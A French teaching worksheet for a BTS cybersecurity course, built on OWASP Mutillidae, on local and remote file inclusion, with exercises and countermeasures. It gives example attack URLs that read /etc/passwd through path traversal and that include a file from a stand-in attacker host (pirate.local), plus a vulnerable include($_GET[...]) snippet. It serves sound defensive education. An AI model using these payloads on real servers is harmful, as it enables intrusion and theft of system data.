Sécurisation des applications Web

Activité 6 : Inclusion de fichiers locaux et distants

|  |  |
| --- | --- |
| Propriétés | Description |
| **Intitulé long** | Exploitation d'une plateforme d'apprentissage des vulnérabilités des applications *Web* |
| **Intitulé court** | Sécurisation des applications *Web* |
| **Formation concernée** | BTS Services Informatiques aux Organisations |
| **Matière** | Bloc 3 : Cybersécurité des services informatiques en deuxième année SLAM |
| **Présentation** | Ce Côté labo a pour objectif d'exploiter la plateforme d'apprentissage Mutillidae du groupe *OWASP* (*OpenWeb Application Security Project*) afin de se familiariser avec les principales vulnérabilités des applications *Web*.  Chaque activité couvre une problématique spécifique (*SQLi*, *XSS*, *CSRF*…) en référence au top 10 des vulnérabilités décrites par l'*OWASP*.  Dans un premier temps, l'étudiant doit réaliser les attaques associées à chaque vulnérabilité.  Dans un deuxième temps, l’objectif est d’analyser et de comprendre les codes sources des scripts présentés dans leur forme non sécurisée puis sécurisée en tant que contre-mesure.  **Cette sixième activité** concerne l’inclusion de fichiers locaux et distants. Cette faille arrive en 5ième position dans le classement *OWASP* 2017. |
| **Compétences** | * Protéger les données à caractère personnel ;   + Identifier les risques liés à la collecte, au traitement, au stockage et à la diffusion de données à caractère personnel. * Garantir la disponibilité, l’intégrité et la confidentialité des services informatiques et des données de l’organisation face à des cyberattaques.   + Caractériser les risques liés à l’utilisation malveillante d’un service informatique ; * Recenser les conséquences d’une perte de disponibilité, d’intégrité ou de confidentialité. |
| **Savoirs** | * Sécurité des applications web : risques, menaces et protocoles. |
| **Prérequis** | Commandes de base d’administration d’un système *Linux*, langages *PHP* et *JavaScript*. Dans [l’activité 1](https://www.reseaucerta.org/securisation-des-applications-web-owasp-activite1), avoir lu la présentation (*owasp-presentation-v1.1*) et réalisé les installations décrites dans le fichier *owasp-mise\_en\_place-v1.1*. |
| **Outils** | Deux machines éventuellement virtualisées sont nécessaires avec *Linux* comme système d’exploitation.  Sites officiels :  [https://www.owasp.org](https://www.owasp.org/) et <https://portswigger.net/burp/communitydownload> |
| **Mots-clés** | OWASP, Mutillidae 2.8.75, BurpSuite v2021.8.2, vulnérabilités, LFI, RFI. |
| **Durée** | Deux heures pour cette activité. |
| **Auteur(es)** | Patrice DIGNAN, avec la relecture, les tests et les suggestions de Hervé Le Guern |
| **Version** | v 1.0 |
| **Date de publication** | Novembre 2023 |

[I Problématique de l’inclusion de fichiers 2](#__RefHeading___Toc5063_3014362717)

[II Inclusion de fichiers locaux 2](#__RefHeading___Toc5073_30143627171)

[III Inclusion de fichiers distants 3](#__RefHeading___Toc5073_301436271711)

[IV Maquette de travail 3](#__RefHeading___Toc5073_3014362717111)

[V Premier défi : Inclusion locale de fichiers 4](#__RefHeading___Toc2903_1010401007)

[1 Objectif 4](#__RefHeading___Toc5077_30143627173)

[2 À vous de jouer 4](#__RefHeading___Toc2360_19211572582)

[VI Deuxième défi : Inclusion distante de fichiers 5](#__RefHeading___Toc5083_3014362717)

[1 Objectif 5](#__RefHeading___Toc5085_3014362717)

[2 À vous de jouer 5](#__RefHeading___Toc5087_3014362717)

[VII Contre-mesures 6](#__RefHeading___Toc5099_3014362717)

* + - 1. Problématique de l’inclusion de fichiers

**Présentation :**

Les applications web peuvent avoir besoin d’accéder à des fichiers (images, texte…) sur un système donné via des paramètres attachés à une URL. Si ces paramètres ne sont pas sécurisés alors un attaquant peut effectuer une inclusion de fichiers afin de récupérer des informations ou pour effectuer des actions non autorisées. Deux types d’inclusion sont abordées dans cette activité :

* L’inclusion de fichiers locaux (LFI - Local File Inclusion) ;
* L’inclusion de fichiers distants (RFI - Remote File Inclusion).

**Exemple :**

légitime :http://www.site-inclusion.local/index.php?file=[cgu.pdf](http://www.site-inclusion.local/index.php?file=contenu.pdf)

Inclusion illégitime: http://www.site-inclusion.local/index.php?file=/etc/passwd

Dans cet exemple, **file** est le nom du paramètre et **cgu.pdf** est donc la valeur de ce paramètre.

**Problème posé :**

Les vulnérabilités d’inclusion de fichiers se rencontrent lorsque des applications web ne vérifient pas la validité des paramètres envoyés au serveur, c’est à dire lorsque les entrées de l’utilisateur ne sont pas filtrées ou validées. Une telle absence de validation peut permettre à un utilisateur malveillant de transmettre n’importe quelle entrée afin de provoquer l’exécution d’un fichier tiers contenant des commandes. ~~Ce type d’action peut entraîner une brèche de confidentialité.~~

**Conséquences possibles :**

* Brèche de confidentialité ;
* Vol de fichiers et codes sources ;
* Défiguration du site ;
* Déni de service…

Le niveau de gravité dépend du code malveillant exécuté.

* + - 1. Inclusion de fichiers locaux

L’inclusion locale fait référence à l’appel ou à l’exécution de fichiers situés localement sur le serveur web cible.

Exemple :

Un attaquant peut afficher la liste des utilisateurs du système visé (/etc/passwd) ou la configuration IP du serveur cible (/etc/network/interfaces).

Prenons l’exemple d’un programme qui accepte deux catégories d’utilisateurs : les professeurs et les élèves.

*<?PHP*

*include($\_GET["categorie"]);*

*?>*

Dans cet exemple, il s’agit d’une requête de type GET avec utilisation d’une variable d’URL nommée categorie. L’appel peut se faire en envoyant la requête HTTP suivante :

**http://site-inclusion.local/index.php?categorie=eleves.php** pour afficher la page des élèves ou **http://site-inclusion.local/index.php?categorie=professeurs.php** pour afficher la page des professeurs. On suppose que les fichiers eleves.php et professeurs.php existent dans le même répertoire.

En se basant uniquement sur les deux scénarios attendus et en l’absence de contrôles des données envoyées au serveur, un fichier local au serveur peut être appelé :

**http://site-inclusion.local/index.php?categorie=../../../../etc/passwd**

Avec PHP, l'utilisation de fonctions telles que **include**, **require**, **include\_once** et **require\_once** peuvent contribuer à générer ce type de vulnérabilités. Les inclusions sont possibles avec d’autres langages de programmation.

* + - 1. Inclusion de fichiers distants

Dans ce cas, les fichiers appelés ou exécutés sont situés en dehors du serveur cible, par exemple sur le serveur web du pirate qui peut alors chercher à exécuter un code malveillant.

Comme pour les inclusions locales, les inclusions distantes sont liées à l’absence de contrôle des données envoyées au serveur.

Exemple :

Un attaquant héberge un fichier sur son serveur. **http://pirate.local/fichier-malveillant.txt**


L’URL deviendra :

[**http://**](http://site-inclusion.local/index.php?lang=http://pirate.local/fichier-malveillant.txt)**site-inclusion.local**[**/index.php?**categorie=http://pirate.local/fichier-malveillant.txt](http://site-inclusion.local/index.php?lang=http://pirate.local/fichier-malveillant.txt)

En l’absence de contrôle sur la valeur du paramètre categorie, le lien malveillant sera exploité, en l’état, par la fonction php **include**. Le code malveillant sera alors exécuté au moment de l’appel de la page rendant possible l’exécution d’un script sur le serveur web cible.

* + - 1. Maquette de travail

Pour rappel, l’environnement de travail est le suivant :



Le serveur *Mutillidae* propose un site *Web* conçu pour identifier et tester les failles de sécurité identifiées par l’*OWASP*. Il est possible pour chacune d’entre elles, de définir le niveau de sécurité appliqué. Dans cette activité, la machine attaquante est une kali. Dans cette activité, BurpSuite n’est pas utilisé.

Notre démarche consistera, pour les défis présentés :

* à partir de la version non sécurisée de la page concernée et à mettre en évidence la faille de sécurité ;
* nous constaterons ensuite que dans la version sécurisée de cette page fournie par *Mutillidae*, l’attaque n’est plus possible ;
* l’étude des mécanismes de sécurisation utilisés, donc du code de la page associée, permettra de dégager des bonnes pratiques de programmation.

Le premier défi est une injection locale et le second défi est une injection distante.

* + - 1. Premier défi : Inclusion locale de fichiers
         1. Objectif

Le premier défi a pour objectif d’afficher le contenu de ***plusieurs fichiers locaux au serveur cible. Ces fichiers contiennent*** des informations de configurations confidentielles. Ces informations pourraient être exploitées de manière malveillante. Les questions suivantes se traitent en utilisant le dossier documentaire.

* + - * 1. À vous de jouer

1. **Injection locale**

Le but de cette première série de questions est de travailler sur des inclusions locales.

1. Commencer par démarrer les machines nécessaires puis positionner le niveau de sécurité de Mutillidae à 0 (Toggle security).
2. Vérifier que le serveur web cible accepte les inclusions de fichiers (voir le positionnement à On de allow\_url\_include dans /etc/php/7.4/apache2/php.ini).
3. À l’aide de vos recherches, expliquer le rôle des fichiers suivants présents sur le serveur web qui héberge Mutillidae :

|  |  |
| --- | --- |
| **FICHIERS** | **EXPLICATIONS** |
| /etc/passwd |  |
| /etc/resolv.conf |  |
| /etc/crontab |  |
| /etc/sysctl.conf |  |
| /etc/group |  |

1. À l’aide du dossier documentaire n°1, réaliser les injections locales permettant d’afficher les fichiers de la question Q3.
2. **Nouvelle tentative en mode sécurisé et analyse du code source**

Le but de cette deuxième partie est de tester à nouveau l’attaque après activation du codage sécurisé et de comprendre l’encodage mis en place.

Test du niveau 1 de sécurité :

1. Est-ce que le niveau de sécurité 1 permet d’éviter cette brèche de sécurité ? Pourquoi ?

Test du niveau 5 de sécurité :

1. Est-ce que le niveau de sécurité 5 permet d’éviter cette brèche d’information ?
2. Expliquer le mécanisme de sécurité mis en œuvre dans le code source de la page index.php.
   * + 1. Deuxième défi : Inclusion distante de fichiers
          1. Objectif

Le but de cette première série de questions est de travailler sur des inclusions distantes afin de faire exécuter sur le serveur cible un code malveillant hébergé sur le serveur web du pirate. C’est la machine kali qui contient burpsuite qui fera office de serveur web malveillant.

1. À vous de jouer

Les questions suivantes se traitent en suivant les étapes décrites dans le dossier documentaire.


1. **Injection distante**

*Pour tester une injection distante, un mode opératoire est proposé sur l’application Mutillidae via la fourniture d’un script.*

1. Positionner le niveau de sécurité à 0 puis démarrer le serveur web apache présent sur la machine kali via la commande service apache2 start.
2. Tester l’injection d’un lien externe (google par exemple ou une autre ressource locale si votre maquette n’a pas d’accès à internet).
3. Créer le script proposé par Mutillidae sur la page suivante :

*Hints and Videos=> Remote File Inclusion*

Nommer le script shell.php



Déplacer ce script sur le serveur web du pirate puis tester son fonctionnement local.

1. Tester l’injection distante de ce script depuis l’application Mutillidae via l’url suivant qu’il faut adapter : (http://mutillidae et http://[ATTACKING SERVER IP ADDRESS])



Qu’observe t-on ?

1. **Codage sécurisé et analyse du code source**

*Le but de cette deuxième partie est de tester à nouveau l’attaque après activation du codage sécurisé et de comprendre le codage mis en place pour sécuriser la page.*

1. Tester les niveaux de sécurité 1 et 5 et confirmer le comportement observé lors de l’injection locale.
2. Consulter le manuel PHP afin d’expliquer le rôle de la fonction preg\_match présente dans le code sécurisé.

**Prolongement possible :**

**Reprendre une application existante et mettre en place le niveau de sécurité 5.**

* + - 1. Contre-mesures

Les injections locales ou distantes ont lieu lorsqu’une application inclut dans une page un flux ou un fichier qui est défini via une entrée utilisateur. Ce flux doit être vérifié avant d’être exécuté.

Pour se prémunir des attaques par injection de fichiers, il n’y a pas d’autre manière que de filtrer et valider les entrées utilisateurs. Il ne faut jamais inclure ou exécuter directement une entrée utilisateur.

Pour le cas des injections distantes, il est possible de désactiver les directives “allow\_url\_open” et “allow\_url\_include” à “Off” si leur utilisation n’est pas nécessaire.

Un mécanisme de liste blanche ou de liste noire de caractères interdits ou autorisés peut être mis en place.

Cette vulnérabilité est de moins en moins présente dans les applications récentes qui sont basées majoritairement sur des framework robustes.

Dossier documentaire

Dossier 1 : Inclusion de fichiers locaux


Sur un serveur vulnérable, l’inclusion de fichiers locaux se fait en modifiant directement le contenu d’un paramètre transmis dans l’URL (méthode GET).

Exemple sur l’application Mutillidae :



Dans cet exemple, le paramètre (variable de type GET) se nomme **page** et sa valeur est **home.php**. Il est possible de tester plusieurs combinaisons de fichiers locaux. Plusieurs modes opératoires sont possibles.

* **Modification directe dans l’URL :**



Cette méthode est la plus simple car elle ne nécessite aucun outil.

* **Utilisation de l’outil Web Developer de Firefox :**


1. Une fois sur la page d’accueil, cliquer sur **Home**.




1. Ouvrir l’outil Web Developer de Firefox en suivant le chemin suivant :

Outils=>Web Developer=> Réseau

1. Rafraîchir la page puis, dans la console du bas, chercher la ligne faisant référence au paramètre nommé page.




1. Faire un clic droit sur cette ligne puis cliquer sur **Modifier et renvoyer**. Il est ensuite possible de modifier la requête via la fenêtre de droite. Dans cet exemple, on teste le contenu du fichier php.ini du serveur (le chemin vers le fichier peut varier selon la version de PHP).



1. Envoyer la requête au serveur en cliquant sur le bouton **Send**.
2. Puis sur la ligne correspondante à cette requête, faire un clic droit puis cliquer sur **Ouvrir dans un nouvel Onglet**.






Le serveur a bien tenté d’exécuter le fichier php.ini. Cette méthode est plus longue mais permet de découvrir l’outil Web Developer de Firefox.

* **Traversement de répertoires :**

Il s’agit d’une variante de la première méthode dans laquelle on utilise un chemin relatif dans l’URL par essais successifs.



Dans un chemin, **..** renvoie vers le répertoire précédent dans l’arborescence.

Dossier 2 : Inclusion de fichiers distants

Le fichier qui est affiché ou exécuté est situé sur le serveur web du pirate.

* **Test de vulnérabilité :**

On peut essayer d’afficher la page web de google en indiquant le lien vers cette page dans l’URL. Mutillidae décrit cette procédure dans son application. Pour cela, cliquer sur le lien **Hints and videos**.



Puis cliquer sur **Remote File Inclusion**. Vous pouvez alors tester un accès à la page de google si la maquette de travail dispose d’un accès à internet.



Dans l’exemple ci-dessous, le serveur web qui héberge Mutillidae héberge aussi l’application GLPI.



* **Exploitation de vulnérabilité :**

Un attaquant peut faire référence à l’adresse IP de son serveur pour faire exécuter un code malveillant. Sur Mutillidae, on peut avoir plus de renseignements sur l’exploitation de cette vulnérabilité en suivant le chemin suivant :

*OWASP 2017 => A5- Broken Access Control => Insecure Direct Object References => Remote File Inclusion.*

Il est possible que le serveur web bloque, par défaut, les fichiers d’inclusion. Il faut donc, pour les besoins de la démonstration, supprimer ce blocage.

